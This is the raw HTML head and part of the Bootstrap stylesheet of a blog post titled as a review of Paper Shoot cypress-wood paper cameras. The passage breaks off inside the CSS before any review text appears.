

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html
body_size: 72622
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>

<meta content='5rBq-9Z5OCI3lMFS06mlh0qcuErVoOb4RNikYLE1-3M' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://thearchive.itszoelie.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Dome &#183; D-TTO - Atom" href="http://thearchive.itszoelie.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Dome &#183; D-TTO - RSS" href="http://thearchive.itszoelie.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Dome &#183; D-TTO - Atom" href="https://www.blogger.com/feeds/7139294714054949929/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Dome &#183; D-TTO - Atom" href="http://thearchive.itszoelie.com/feeds/7077487150645195653/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I/s640/IMG_1006.jpg' rel='image_src'/>
<meta content='http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html' property='og:url'/>
<meta content='Review | Paper Shoot &amp; Paper Camera - Japan Cypress Wood Series' property='og:title'/>
<meta content='A forthright and bona fide girl who write about her opinions and persona experiences. She&#39;s not shy to speak up about dissatisfaction and resentments.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I/w1200-h630-p-k-no-nu/IMG_1006.jpg' property='og:image'/>
<script type='text/javascript'>(function(s,v){var svS=s.createElement("script");svS.type='text/javascript';svS.async=true;svS.src="https://tracker.sushivid.com/analytics.js";svS.id="sv_id"; svS.setAttribute('sv_id',"SVB5911493919687");var sv0=document.getElementsByTagName('script')[0];sv0.parentNode.insertBefore(svS,sv0);})(document);</script>
<title>
Review | Paper Shoot & Paper Camera - Japan Cypress Wood Series - Dome &#183; D-TTO
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='Review | Paper Shoot & Paper Camera - Japan Cypress Wood Series' property='og:title'/>
<meta content='http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I/s640/IMG_1006.jpg' property='og:image'/>
<meta content='Dome · D-TTO' property='og:site_name'/>
<meta content='http://thearchive.itszoelie.com/' name='twitter:domain'/>
<meta content='Review | Paper Shoot & Paper Camera - Japan Cypress Wood Series' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I/s640/IMG_1006.jpg' name='twitter:image'/>
<meta content='Review | Paper Shoot & Paper Camera - Japan Cypress Wood Series' name='twitter:title'/>
<!-- Links -->
<script src='https://use.fontawesome.com/90ef38dbc3.js'></script>
<link href='//fonts.googleapis.com/css?family=Lora%7CPlayfair+Display%7COpen+Sans%3A300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Cookie&subset=latin%2Clatin-ext' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js' type='text/javascript'></script>
<!-- Links END-->

 	<style type="text/css"><!-- /* 
    <style id='page-skin-1' type='text/css'><!--
/*
/*
-----------------------------------------------
Name    : Lex
Designer: Templateclue
Url     : http://www.templateclue.com/
License : Creative Commons Attribution License
[!!!Use This With Proper Credit!!!]
----------------------------------------------- */
*/
/*-------------------------------------------*/
/* Bootstrap
/*-------------------------------------------*/
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:0px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media 